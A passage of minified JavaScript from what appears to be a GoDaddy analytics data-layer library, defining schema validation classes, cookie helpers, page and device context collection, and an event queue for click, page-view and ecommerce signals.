TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Qe(t,e)}function Qe(t,e){return Qe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Qe(t,e)}function Je(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Ye(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ze(r.key),r)}}function Xe(t,e,n){return e&&Ye(t.prototype,e),n&&Ye(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function Ze(t){var e=function(t){if("object"!=tn(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=tn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==tn(e)?e:e+""}function tn(t){return tn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},tn(t)}var en=function(t,e,n){var r;if(e._fieldType!==Ue){var o=t[e.name];"sub"===e._resolutionType&&(o=t),r=e.parse(o)}var i=tn(e.transformFn);if("undefined"!==i){var a=W(e.transformFn);if("function"===i||a)for(var c=a?e.transformFn:[e.transformFn],u=0;u<c.length;u++)r=c[u](r,n);else r=e.transformFn}return e._outputType&&e._outputType===qe&&(r=r.toString()),r},nn=function(){return Xe((function t(e){Je(this,t),this.name=e,this.properties=[],this.definitionType="",this._outputType,this._resolutionType=Ve,this._fieldType=Me,this.outputKey,this.allowedValuesList=[]}),[{key:"parse",value:function(t){if(this.validate(t),this._fieldType!==Me||t||"boolean"==typeof t||0===t){for(var e=new et,n=0;n<this.properties.length;n++){var r=this.properties[n],o=en(t,r,e.getProperties());r._resolutionType===Ve?e.set(r.outputKey||r.name,o):e.merge(o)}return e.getProperties()}}},{key:"validate",value:function(t){if(this._fieldType===Ne&&!t&&"boolean"!=typeof t&&0!==t)throw"Missing required property '".concat(this.name,"'");if(this.allowedValuesList.length>0&&!this.allowedValuesList.includes(t))throw"Input '".concat(t,"' for property '").concat(this.name,"' is not one of the allowed values (").concat(this.allowedValuesList,").")}},{key:"optional",value:function(){return this._fieldType=Me,this}},{key:"required",value:function(){return this._fieldType=Ne,this}},{key:"stringify",value:function(){for(var t=new et,e=0;e<this.properties.length;e++){var n=this.properties[e];t.merge(n.stringify())}return t.getProperties()}},{key:"transform",value:function(t){return this.transformFn=t,this}},{key:"transformKey",value:function(t){return this.outputKey=t,this}},{key:"allowedValues",value:function(t){return this.allowedValuesList=t,this}},{key:"outputType",value:function(t){return this._outputType=t,this}}])}(),rn=function(t){function e(t,n){var r;return Je(this,e),(r=Ge(this,e,[t])).definitionType="Schema",r.properties=n,r}return We(e,t),Xe(e,[{key:"parse",value:function(t){var n;if(this.properties&&this.properties.length>0)try{n=He(e,"parse",this,3)([t||{}])}catch(t){throw""}return Object.freeze(n)}}])}(nn),on=function(t){function e(){return Je(this,e),Ge(this,e,arguments)}return We(e,t),Xe(e,[{key:"parse",value:function(t){return this.validate(t),t}},{key:"stringify",value:function(){var t={};return t[this.name]=this._fieldType,t}}])}(nn),an=function(t){function e(){return Je(this,e),Ge(this,e,arguments)}return We(e,t),Xe(e,[{key:"pattern",value:function(t){return this._pattern=t,this}},{key:"validate",value:function(t){He(e,"validate",this,3)([t]);var n=tn(t);if("string"===n){if(this._pattern&&!t.match(this._pattern))throw"Input ".concat(t," does not match ").concat(this._pattern)}else if("undefined"!==n&&null!=t)throw"Input is not a string"}},{key:"stringify",value:function(){var t=He(e,"stringify",this,3)([]),n=this._pattern?" | pattern: ".concat(this._pattern):"";return t[this.name]="".concat(t[this.name]," | type: string").concat(n),t}}])}(on),cn=function(t){function e(){var t;return Je(this,e),(t=Ge(this,e)).definitionType="Object",t}return We(e,t),Xe(e,[{key:"stringify",value:function(){if(this._resolutionType===Ve){var t={};return t["".concat(this.name," (").concat(this._fieldType,")")]=He(e,"stringify",this,3)([]),t}return He(e,"stringify",this,3)([])}},{key:"substitute",value:function(t){return this.properties=this.properties.concat(t),this._resolutionType="sub",this}},{key:"map",value:function(t,e){return this.name=t,this.properties=this.properties.concat(e),this._resolutionType=Ve,this}},{key:"extend",value:function(t){return t&&(this.properties=this.properties.concat(t)),this}}])}(nn),un=function(t){function e(){var t;return Je(this,e),(t=Ge(this,e)).definitionType="Collection",t.minElements=0,t}return We(e,t),Xe(e,[{key:"parse",value:function(t){if(this.minElements&&(!t||t.length<this.minElements))throw"";if(void 0!==t){if(!W(t))throw"";return t.map(He(e,"parse",this,1).bind(this))}}},{key:"stringify",value:function(){if(this._resolutionType===Ve){var t={};t["".concat(this.minElements,"...n")]=He(e,"stringify",this,3)([])["".concat(this.name," (").concat(this._fieldType,")")];var n={};return n["".concat(this.name," (").concat(this._fieldType,")")]=t,n}return He(e,"stringify",this,3)([])}},{key:"withMinElements",value:function(t){return this.minElements=t,this._fieldType=t>0?Ne:Me,this}}])}(cn),sn=function(t){function e(t){var n;return Je(this,e),(n=Ge(this,e,[t]))._fieldType=Ue,n}return We(e,t),Xe(e)}(nn),fn=function(t,e,n,r,o,i){var a=function(t,e,n){var r=De[t];if(r)return r.getInterface(t,n,e)}(t,e,n),c=new rn(t,a.properties).parse(r)||{},u=new a.handler(c,e,n,o,i);u.preProcess(c),u.process(c)};function ln(t){return ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ln(t)}function pn(t){return function(t){if(Array.isArray(t))return dn(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return dn(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?dn(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function dn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function yn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,vn(r.key),r)}}function vn(t){var e=function(t){if("object"!=ln(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=ln(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ln(e)?e:e+""}function bn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(bn=function(){return!!t})()}function mn(t,e,n,r){var o=hn(gn(1&r?t.prototype:t),e,n);return 2&r&&"function"==typeof o?function(t){return o.apply(n,t)}:o}function hn(){return hn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=gn(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},hn.apply(null,arguments)}function gn(t){return gn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},gn(t)}function _n(t,e){return _n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},_n(t,e)}var wn=["_expDataLayer","_signalsDataLayer"],On=["add_virtual_page_view","set_config","subscribe"],jn=function(t){function n(t){var e,r=t.pageViewSchema,o=t.autoPageViewDisabled,i=t.beforeEvent,a=t.immediateSchemas,c=void 0===a?[]:a;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),(e=function(t,e,n){return e=gn(e),function(t,e){if(e&&("object"==ln(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,bn()?Reflect.construct(e,n||[],gn(t).constructor):e.apply(t,n))}(this,n,[wn])).pageViewSchema=r,e.autoPageViewDisabled=o,e.beforeEvent=i,e.immediateSchemas=[On].concat(pn(c)),e._initEvents(),e}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&_n(t,e)}(n,t),r=n,(o=[{key:"push",value:function(t){return this.immediateSchemas.includes(t.schema)?this.process(t):mn(n,"push",this,3)([t])}},{key:"_initEvents",value:function(){for(var t=!this.autoPageViewDisabled,e=this.asyncCommands.length-1;e>=0;e--){var n=this.asyncCommands[e];n.schema!==this.pageViewSchema||n.data&&n.data.virtual_path||(t=!1),"set_config"===n.schema&&this.process.apply(this,pn(this.asyncCommands.splice(e,1)))}t&&this.process({schema:this.pageViewSchema})}},{key:"process",value:function(t){mn(n,"pushLog",this,3)([t]);try{var r=t.data,o=t.schema||t.interface,i=t.type,a=t.version||"v1",c=t.targets||[],u={eventId:_e()};this.beforeEvent&&this.beforeEvent(),function(){for(;se<te.length;){var t=te[se];l(t,(function(t,e){-1===ae.indexOf(t.toLowerCase())&&fe(t)&&(le(t,e),ue[t]=e)})),se++}}(),fn(o,i,a,r,u,c)}catch(n){var s=["Unable to process",t,"\n\n"];A.apply(e,s.concat(n))}}}])&&yn(r.prototype,o),Object.defineProperty(r,"prototype",{writable:!1}),r;var r,o}(Pe);function Sn(t){return Sn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Sn(t)}function Pn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,En(r.key),r)}}function En(t){var e=function(t){if("object"!=Sn(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Sn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Sn(e)?e:e+""}function kn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(kn=function(){return!!t})()}function xn(){return xn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Tn(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},xn.apply(null,arguments)}function Tn(t){return Tn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Tn(t)}function Cn(t,e){return Cn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Cn(t,e)}var In=["_trfq"],Ln=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e,n){return e=Tn(e),function(t,e){if(e&&("object"==Sn(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,kn()?Reflect.construct(e,n||[],Tn(t).constructor):e.apply(t,n))}(this,e,[In])).handlers=t,n.start(),n}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Cn(t,e)}(e,t),n=e,r=[{key:"process",value:function(t){var n,r,o;(n=e,r=this,"function"==typeof(o=xn(Tn(1&3?n.prototype:n),"pushLog",r))?function(t){return o.apply(r,t)}:o)([t]);try{var i=Array.prototype.slice.call(t,1),a=t[0];this.handlers[a]?this.handlers[a].apply(null,i):A("Invalid command sent to data layer",this.dataLayerName,t)}catch(r){A("Unable to process",t,r)}}}],r&&Pn(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Pe);const Rn=new et;var Dn,An,qn,Bn,Fn=function(t,e,n,r){var o=Et("cookie","sameSite")||"",i=new Date;i.setTime(i.getTime()+60*n*1e3),_().cookie="".concat(t,"=").concat(encodeURI(e),"; domain=").concat(j(),"; ")+(n?"expires=".concat(i.toGMTString(),"; "):"")+(r?"path=".concat(r,"; "):"")+(o?"SameSite=".concat(o,"; "):"")+("NONE"===o.toUpperCase()?" Secure;":"")},Mn=function(t){var e=_().cookie;return An!==e&&(qn=function(t){for(var e=t.split(";"),n=Object.create(null),r=0;r<e.length;r++){var o=/^\s*([^=]+)\s*=\s*(.*)$/.exec(e[r]);if(o&&o[2]){var i=o[1].trim(),a=decodeURIComponent(o[2].trim());n[i]=a}}return n}(e),An=e),qn[t]},Nn=function(t){var e=Mn(t);return v(e,"&","=")},Un=function(){var t,e=_().querySelector("meta[name='gd:traceId']");return e&&(t=e.getAttribute("content")),t&&!Xt.get("tcc.disablePageTracing")?{trace_id:t,traced:1}:{trace_id:_e().replace(/-/g,"")}},Vn=[function(){return Ct("isc",!0)},function(){return Mn("isc")},function(){return de().isc}];function Gn(t){return Gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gn(t)}function Kn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Hn(r.key),r)}}function Hn(t){var e=function(t){if("object"!=Gn(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Gn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Gn(e)?e:e+""}var zn=function(){return t=function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.input=e,this.interfaceType=n,this.interfaceVersion=r,this.internal=o,this.targets=i},(e=[{key:"preProcess",value:function(t){}},{key:"process",value:function(t){}}])&&Kn(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function $n(t){return $n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$n(t)}function Wn(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Qn(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Qn(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Qn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Jn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Yn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Jn(Object(n),!0).forEach((function(e){Xn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Jn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Xn(t,e,n){return(e=tr(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Zn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,tr(r.key),r)}}function tr(t){var e=function(t){if("object"!=$n(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=$n(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==$n(e)?e:e+""}var er=function(){return t=function t(e){var n=e.contextFnMap,r=e.paramsFnMap,o=void 0===r?{}:r,i=e.windowName;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._contextFnMap=n,this._paramsFnMap=o,this._windowName=i},(e=[{key:"init",value:function(t){var e=t.context,n=void 0===e?{}:e,r=t.contextFnMap,o=void 0===r?{}:r,i=t.paramsFnMap,a=void 0===i?{}:i;this.version=0,this.context=n,this._initialContext=Yn({},n),this._contextMap={},this._contextFnMap=p(this._contextFnMap,o),this._paramsFnMap=p(this._paramsFnMap,a)}},{key:"_buildContext",value:function(t){var e=Yn({},this._initialContext);return Object.entries(t).forEach((function(t){var n,r=Wn(t,2),o=r[0],i=r[1],a=o.split("."),c=e;a.forEach((function(t,e){e<a.length-1?(c[t]=c[t]||{},c=c[t]):n=t})),c[n]=i})),e}},{key:"updateContext",value:function(){var t=this;if(this._contextFnMap){var e=!1,n={},r={};Object.entries(this._paramsFnMap).forEach((function(t){var e=Wn(t,2),n=e[0],o=e[1];try{r[n]=o()}catch(t){A("Error executing paramsFnMap for key: ".concat(n),t)}})),Object.entries(this._contextFnMap).forEach((function(o){var i=Wn(o,2),a=i[0],c=(0,i[1])(r);t._contextMap[a]!==c&&(e=!0),void 0!==c&&(n[a]=c)})),e&&(this.version++,this.context=m(this._buildContext(n)),this._contextMap=n,this._windowName&&M(this._windowName,this.context))}}}])&&Zn(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}();function nr(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var rr={"godaddy.com":1,"mediatemple.net":4500,"afternic.com":497036},or=[function(){return ne("site","privateLabelId")},function(){return Ct("plid")},function(){var t=j().replace("dev-","").replace("test-","").replace("stg-","");if(rr.hasOwnProperty(t))return rr[t]}],ir=function(){for(var t=0;t<or.length;t++){var e=or[t]();if(e&&z(e))return K(e)}};function ar(t){return ar="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ar(t)}function cr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ur(r.key),r)}}function ur(t){var e=function(t){if("object"!=ar(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=ar(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ar(e)?e:e+""}function sr(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(sr=function(){return!!t})()}function fr(){return fr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=lr(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},fr.apply(null,arguments)}function lr(t){return lr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},lr(t)}function pr(t,e){return pr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},pr(t,e)}var dr={"client.userAgent":function(){return w().userAgent},"client.sdk.name":function(){return ne("client","name")},"client.sdk.version":function(){return ne("client","version")},"client.device.viewportWidth":function(t){var e=t.win,n=t.doc;return K(e.innerWidth?e.innerWidth:n.body.offsetWidth)},"client.device.viewportHeight":function(t){var e=t.win,n=t.doc;return K(e.innerHeight?e.innerHeight:n.body.offsetHeight)},"client.device.screenResolutionWidth":function(t){var e=t.win;return K(e.screen.width)},"client.device.screenResolutionHeight":function(t){var e=t.win;return K(e.screen.height)},"page.id":function(){return ne("page","id")},"page.traceId":function(){return Rn.get("trace_id")},"page.contentGroup":function(){return function(){var t=ne("page","contentGroup");if("string"!=typeof t)return t;for(var e=t.split("/"),n=e.length-1;n>=0;n--)e[n]=e[n].trim(),e[n]||e.splice(n,1);if(e.length>0)for(;e.length<3;)e.push("Other");return e.join(" / ")}()},"page.host":function(){return O()},"page.path":function(t){return t.win.location.pathname},"page.virtualPath":function(){return Rn.get("virtual_path")},"page.location":function(){return n=(t=Tt()).length?(function(t){for(var e=0;e<t.length;e++){var n=t[e].split("="),r=!1,o=n[1];o!==decodeURIComponent(n[1])&&(o=decodeURIComponent(n[1]),r=!0);var i=xt(o);r&&(i=encodeURIComponent(i)),t[e]="".concat(n[0],"=").concat(i)}}(t),"?"+t.join("&")):"",(r=g().location)&&(e="".concat(r.protocol,"//").concat(r.hostname).concat(r.pathname)),n&&(e="".concat(e).concat(n)),e;var t,e,n,r},"page.referrer":function(t){return t.doc.referrer},"site.privateLabelId":function(){return ir()}},yr={win:g,doc:_};const vr=new(function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=lr(e),function(t,e){if(e&&("object"==ar(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,sr()?Reflect.construct(e,n||[],lr(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&pr(t,e)}(e,t),n=e,r=[{key:"init",value:function(t){var n,r,o,i=t.traceId,a=t.contextFnMap,c=t.paramsFnMap;(n=e,r=this,"function"==typeof(o=fr(lr(1&3?n.prototype:n),"init",r))?function(t){return o.apply(r,t)}:o)([{context:{traceId:i},contextFnMap:a,paramsFnMap:c}])}}],r&&cr(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(er))({contextFnMap:dr,paramsFnMap:yr,windowName:"globalContext"});var br="experiments";const mr=new et,hr=new er({contextFnMap:{experiments:function(){return mr.get("experiments")}}});var gr=["events"];function _r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var wr={},Or=["routing","webContext"],jr=function(t,e,n){var r=e.callback;setTimeout((function(){try{r(n)}catch(e){A("Failed to push datalayer event to subscriber (".concat(t,") callback"),e)}}),0)},Sr=function(t,e,n){var r=e.schemaIds,o=function(t,e){e.events;var n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(e.includes(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.includes(n)||{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(e,gr),r=t.fields||[];return Or.forEach((function(t){r.includes(t)||delete n[t]})),n}(e,n);e.batch?(o.events=r?n.events.filter((function(t){return r.includes(t.schemaId)})):n.events,o.events.length>0&&jr(t,e,o)):n.events.forEach((function(n){r&&!r.includes(n.schemaId)||jr(t,e,p(o,{event:n}))}))},Pr=function(t,e){var n=xr();n.length>=Er&&q("".concat(t," subscribed to SCC after the eventQueue was full. Some events may have been lost.")),n.forEach((function(n){return Sr(t,e,n)})),wr[t]=e},Er=2e3,kr=[],xr=function(){return[].concat(kr)},Tr="urn:shared:user:event:/data-platform/signals/click/v1",Cr="urn:shared:user:event:/data-platform/signals/impression/v1",Ir="urn:shared:user:event:/data-platform/signals/element-action/v1",Lr="urn:shared:user:event:/data-platform/signals/traffic-event/v1",Rr="urn:shared:user:event:/data-platform/signals/page-view/v1",Dr="urn:shared:user:event:/data-platform/signals/ecommerce/add-to-cart/v1",Ar="urn:shared:user:event:/data-platform/signals/ecommerce/checkout-progress/v1",qr="urn:shared:user:event:/data-platform/signals/ecommerce/remove-from-cart/v1",Br="urn:shared:user:event:/data-platform/signals/ecommerce/transaction/v2",Fr="urn:shared:user:event:/data-platform/signals/ecommerce/planned-purchase/v1",Mr="urn:shared:user:event:/data-platform/signals/experiment-assignment/v1",Nr="urn:shared:user:event:/rigor/page-navigation/v1",Ur="urn:shared:user:event:/rigor/page-navigation-delayed/v1",Vr="urn:shared:user:event:/data-platform/signals/conversion/v1",Gr="urn:shared:user:event:/appconfig/id-percentage-evaluation/v1",Kr=[Dr,Ar,qr,Br,Fr],Hr=function(t){var e,n,r=t.globalSchemaId,o=t.businessContext,i=t.events,a=t.webContext,c=t.routing,u=void 0===c?{}:c,s=u.eventBusApiKey,f=u.hasConversion,l=u.targets;if(W(i)&&0!==i.length){for(var d,y=$(),v=0;v<i.length;v++)i[v].data=p({eventCreationTimestamp:y},i[v].data);vr.updateContext(),hr.updateContext(),n={schemaId:r||(d=null===(e=vr.context.site)||void 0===e?void 0:e.privateLabelId,d?"urn:shared:user:events:/v2":"urn:shared:user:events:/v1"),global:vr.context,businessContext:o,events:i,webContext:p(hr.context,a),routing:{eventBusApiKey:s||Et("eventBus","sccApiKey"),globalContextVersion:vr.version,hasConversion:f,targets:l}},m(n),kr.push(n),function(t){for(var e=0,n=Object.entries(wr);e<n.length;e++){var r=(c=2,function(t){if(Array.isArray(t))return t}(a=n[e])||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(a,c)||function(t,e){if(t){if("string"==typeof t)return _r(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_r(t,e):void 0}}(a,c)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),o=r[0],i=r[1];try{Sr(o,i,t)}catch(t){A("Failed to push datalayer event batch to subscriber (".concat(o,")"),t)}}var a,c}(n),kr.length>Er&&kr.shift()}};function zr(t){return zr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zr(t)}function $r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Wr(r.key),r)}}function Wr(t){var e=function(t){if("object"!=zr(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=zr(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==zr(e)?e:e+""}function Qr(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Qr=function(){return!!t})()}function Jr(t){return Jr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Jr(t)}function Yr(t,e){return Yr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Yr(t,e)}var Xr=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Jr(e),function(t,e){if(e&&("object"==zr(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Qr()?Reflect.construct(e,n||[],Jr(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new 